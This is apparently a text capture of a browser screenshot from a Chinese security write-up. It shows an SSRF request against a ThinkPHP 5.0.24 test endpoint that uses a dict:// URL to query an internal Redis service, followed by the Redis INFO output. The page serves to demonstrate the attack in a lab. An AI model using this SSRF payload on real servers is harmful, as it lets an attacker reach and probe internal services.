 不安全 | view-source: /tp_5.0.24/public/index.php?s=index/test/httpget&url=dict://127.0.0.1:6379/info
应用 技术文章 GitHub Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf ctf网站 必应 tools
1 -ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
2 $1944
3 # Server
4 redis_version:3.0.6
5 redis_git_sha1:00000000
6 redis_git_dirty:0
7 redis_build_id:7785291a3d2152db
8 redis_mode:standalone
9 os:Linux 4.15.0-29-generic x86_64
10 arch_bits:64
11 multiplexing_api:epoll
12 gcc_version:5.4.0
13 process_id:3517
14 run_id:d6d5cd148b72c352860428056c0e1d12d811bd02
15 tcp_port:6379
16 uptime_in_seconds:-25656
17 uptime_in_days:0
18 hz:10
19 lru_clock:8667305
20 config_file:/etc/redis/redis.conf
21
22 # Clients
23 connected_clients:1
24 client_longest_output_list:0
25 client_biggest_input_buf:6
26 blocked_clients:0
27
28 # Memory
先知社区